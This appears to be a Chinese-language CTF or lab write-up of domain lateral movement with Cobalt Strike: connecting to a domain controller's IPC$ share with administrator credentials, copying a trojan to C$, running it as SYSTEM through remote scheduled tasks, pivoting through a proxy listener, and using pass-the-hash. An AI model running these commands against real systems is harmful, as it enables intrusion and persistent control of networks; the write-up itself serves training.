进入system会话管理
查看域控制器的域名：shell net user /domain
域名： WIN-AAL3RP4ELEQ.nisp.com

使用域管理员用户建立连接
shell net user \\WIN-AAL3RP4ELEQ.nisp.com\icp$ “Admin123$%^” /user:nisp.com\administrator

shell net user
成功和域控制器建立icp$的连接

复制文件
查看C:\下有什么文件：shell dir C:\

将muma.exe复制到域控制器的根目录中
查看域控制器的文件信息：shell dir \\WIN-AAL3RP4ELEQ.nisp.com\C$

shell copy C:\muma.exe \\WIN-AAL3RP4ELEQ.nisp.com\C$

查看域控制器的文件信息：shell dir \\WIN-AAL3RP4ELEQ.nisp.com\C$

复制成功

创建执行muma.exe文件的计划任务：shell schtasks /create /s 192.168.27.110 /u administrator /p “Admin123$%^” /tn test /tr C:/muma.exe /sc onstart /ru system /f
运行计划任务：shell schtasks /run /s 192.168.27.110 /u administrator /p “Admin123$%^” /tn test

执行成功后，CS没有上线新的会话，可能原因是，域控制器不出网，不通CS服务器
排查原因：
添加执行ping命令计划任务：shell schtasks /create /s 192.168.27.110 /u administrator /p “Admin123$%^” /tn commond /tr “C:\windows\system32\cmd.exe /c ping 192.168.28.101 > c:/commond.txt” /sc onstart /ru system /f
运行计划任务：shell schtasks /run /s 192.168.27.110 /u administrator /p “Admin123$%^” /tn commond

查看系统是否有commond.txt文件
shell dir \\WIN-AAL3RP4ELEQ.nisp.com\C$

查看commond.txt文件的内容
shell type \\WIN-AAL3RP4ELEQ.nisp.com\C$\commond.txt

请求超时，说明这台域控制器不出网，与云服务器不连通
进行转发上线


弹出一个新的监听器
利用proxy生成木马



将proxy.exe上传到192.168.27.100


将proxy.exe上传到域控制器
shell copy C:\proxy.exe \\WIN-AAL3RP4ELEQ.nisp.com\C$\

查看上传是否成功
shell dir \\WIN-AAL3RP4ELEQ.nisp.com\C$

创建新的计划任务，运行proxy.exe
shell schtasks /create /s 192.168.27.110 /u administrator /p “Admin123$%^” /tn test1 /tr C:\proxy.exe /sc onstart /ru system /f
启动计划任务：shell schtasks /run /s 192.168.27.110 /u administrator /p “Admin123$%^” /tn test1

成功上线：\\WIN-AAL3RP4ELEQ
ipconfig

gituid

查看内容：ls C:\

查看flag文件
ls C:\flag

cat flag.txt

扩展：
直接利用hash值进行横向移动，不需要解密hash


右键进行横向移动


弹出新会话，上线成功
